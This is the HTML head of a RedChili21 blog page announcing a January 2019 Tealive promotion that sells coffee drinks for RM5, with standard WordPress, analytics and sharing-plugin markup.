

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.redchili21.com/2019/01/tealive%E5%92%96%E5%95%A1%E9%A5%AE%E6%96%99%E5%8F%AA%E9%9C%80rm5/
body_size: 20196
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js lt-ie10 lt-ie9" id="ie8" lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><![endif]-->
<!--[if IE 9]>
<html class="no-js lt-ie10" id="ie9" lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js" lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.redchili21.com/xmlrpc.php"/>

	<title>Tealive咖啡饮料一杯只需RM5! &#8211; RedChili21</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<meta name="viewport" content="initial-scale=1.0, width=device-width" />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="RedChili21 &raquo; Feed" href="https://www.redchili21.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="RedChili21 &raquo; Comments Feed" href="https://www.redchili21.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.redchili21.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='dashicons-css' href='https://www.redchili21.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.redchili21.com/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.redchili21.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='adace-style-css' href='https://www.redchili21.com/wp-content/plugins/ad-ace/assets/css/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shoppable-images-css-css' href='https://www.redchili21.com/wp-content/plugins/ad-ace/assets/css/shoppable-images-front.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fb-widget-frontend-style-css' href='https://www.redchili21.com/wp-content/plugins/facebook-pagelike-widget/assets/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mace-lazy-load-youtube-css' href='https://www.redchili21.com/wp-content/plugins/media-ace/includes/lazy-load/css/youtube.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.redchili21.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.redchili21.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mace-vp-style-css' href='https://www.redchili21.com/wp-content/plugins/media-ace/includes/video-playlist/css/video-playlist.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mace-gallery-css' href='https://www.redchili21.com/wp-content/plugins/media-ace/includes/gallery/css/gallery.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='g1-main-css' href='https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/styles/original/all-light.min.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CPoppins%3A400%2C300%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://www.redchili21.com/wp-content/uploads/dynamic-style.css?respondjs=no&#038;ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://www.redchili21.com/wp-content/plugins/addthis-related-posts/frontend/build/addthis_wordpress_public.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/ad-ace/assets/js/slideup.js?ver=0.1" id="adace-slideup-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/ad-ace/includes/shoppable-images/assets/js/shoppable-images-front.js?ver=0.1" id="shoppable-images-js-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/plugins/ad-ace/assets/js/coupons.js?ver=0.1" id="adace-coupons-js"></script>
<script type="text/javascript" src="https://www.redchili21.com/wp-content/themes/bimber-disabled/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.8.3#pubid=wp-e799baecab2bdf177618c24fb73beacd" id="addthis_widget-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-1WN00FT35B" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.redchili21.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-1WN00FT35B");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.redchili21.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.redchili21.com/wp-json/wp/v2/posts/110731" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.redchili21.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.redchili21.com/2019/01/tealive%e5%92%96%e5%95%a1%e9%a5%ae%e6%96%99%e5%8f%aa%e9%9c%80rm5/" />
<link rel='shortlink' href='https://www.redchili21.com/?p=110731' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.redchili21.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.redchili21.com%2F2019%2F01%2Ftealive%25e5%2592%2596%25e5%2595%25a1%25e9%25a5%25ae%25e6%2596%2599%25e5%258f%25aa%25e9%259c%2580rm5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.redchili21.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.redchili21.com%2F2019%2F01%2Ftealive%25e5%2592%2596%25e5%2595%25a1%25e9%25a5%25ae%25e6%2596%2599%25e5%258f%25aa%25e9%259c%2580rm5%2F&#038;format=xml" />
	<style type="text/css">
		.adace-slot-wrapper-mobile{
			display:none;
		}
		.adace-slot-wrapper-tablet{
			display:none;
		}
		@media only screen and (max-width: 600px ) {
			.adace-hide-on-mobile{
				display:none;
			}
			.adace-slot-wrapper-mobile{
				display:block;
			}
		}
		@media only screen and (min-width: 601px  ) and  (max-width: 960px ){
			.adace-hide-on-tablet{
				display:none;
			}
			.adace-slot-wrapper-tablet{
				display:block;
			}
		}
	</style>
	<meta name="generator" content="Site Kit by Google 1.124.0" /><meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; &#039;unsafe-inline&#039; data: blob: https://www.2e-bureau.com/ *; frame-ancestors &#039;self&#039; *;">	<style>
		.lazyload, .lazyautosizes, .lazybuffered {
			opacity: 0;
		}
		.lazyloaded {
			opacity: 1;
			transition: opacity 0.175s ease-in-out;
		}

		iframe.lazyloading {
			opacity: 1;
			transition: opacity 0.375s ease-in-out;
			background: #f2f2f2 no-repeat center;
		}
		iframe.lazyloaded {
			opacity: 1;
		}
	</style>
		<style>
	@font-face {
		font-family: "bimber";
							src:url("https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/bimber/fonts/bimber.eot");
			src:url("https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/bimber/fonts/bimber.woff") format("woff"),
			url("https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://www.redchili21.com/wp-content/themes/bimber-disabled/css/6.0.4/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
	}
	</style>
	<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wprp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wprp-2.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":300}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = []; } else {  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Related Posts by AddThis","plugin_version":"2.2.7","plugin_mode":"WordPress","anonymous_profile_id":"wp-e799baecab2bdf177618c24fb73beacd","page_info":{"template":"posts","post_type":["post","page","e-landing-page"]},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script>	<style type="text/css" id="custom-highlight-color" >
		
		::-moz-selection {
			background: #000000;
			color: #fff;
		}
		::selection {
			background: #000000;
			color: #fff;
		}	</style>
<link rel="icon" href="https://www.redchili21.com/wp-content/uploads/2020/05/cropped-Logo-2A-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.redchili21.com/wp-content/uploads/2020/05/cropped-Logo-2A-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.redchili21.com/wp-content/uploads/2020/05/cropped-Logo-2A-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.redchili21.com/wp-content/uploads/2020/05/cropped-Logo-2A-270x270.png" />
<style id="kirki-inline-styles"></style>
<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="RedChili21"/>
  <meta property="og:title" content="Tealive咖啡饮料一杯只需RM5!"/>
  <meta property="og:url" content="https://www.redchili21.com/2019/01/tealive%e5%92%96%e5%95%a1%e9%a5%ae%e6%96%99%e5%8f%aa%e9%9c%80rm5/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="喜欢喝咖啡的朋友有福啦，Tealive最新咖啡饮料促销优惠，一杯只需RM5!


促销活动：Tealive咖啡饮料只需RM5!

促销日期：3- 5th Jan 2019

促销地点：所有Tealive 分行除了AEON Delica Kota Bharu II, AEON Delica Kota Bharu, AEON Delica Wangsa Maju, AEON Delica AU2, AEON Delica Taman Universiti JB, AEON Delica Kulaijaya以及Shell/Caltex/Petronas Petrol Stations。"/>
  <meta property="og:image" content="https://www.redchili21.com/wp-content/uploads/2019/01/TeaLive1.png"/>
  <meta property="og:image:url" content="https://www.redchili21.com/wp-content/uploads/2019/01/TeaLive1.png"/>
  <meta property="og:image:secure_url" content="https://www.redchili21.com/wp-content/uploads/2019/01/TeaLive1.png"/>
  <meta property="article:published_time" content="2019-01-03T14:50:49+08:00"/>
  <meta property="article:modified_time" content="2019-01-03T14:52:03+08:00" />
  <meta property="og:updated_time" content="2019-01-03T14:52:03+08:00" />
  <meta property="article:section" content="优惠"/>
  <meta property="article:section" content="分享"/>
  <meta property="article:section" content="首页"/>
  <meta property="article:publisher" content="https://www.facebook.com/RedChili21official/"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Tealive咖啡饮料一杯只需RM5!"/>
  <meta name="twitter:url" content="https://www.redchili21.com/2019/01/tealive%e5%92%96%e5%95%a1%e9%a5%ae%e6%96%99%e5%8f%aa%e9%9c%80rm5/"/>
  <meta name="twitter:description" content="喜欢喝咖啡的朋友有福啦，Tealive最新咖啡饮料促销优惠，一杯只需RM5!


促销活动：Tealive咖啡饮料只需RM5!

促销日期：3- 5th Jan 2019

促销地点：所有Tealive 分行除了AEON Delica Kota Bharu II, AEON Delica Kota Bharu, AEON Delica Wangsa Maju, AEON Delica AU2, AEON Delica Taman Universiti JB, AEON Delica Kulaijaya以及Shell/Caltex/Petronas Petrol Stations。"/>
  <meta name="twitter:image" content="https://www.redchili21.com/wp-content/uploads/2019/01/TeaLive1.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
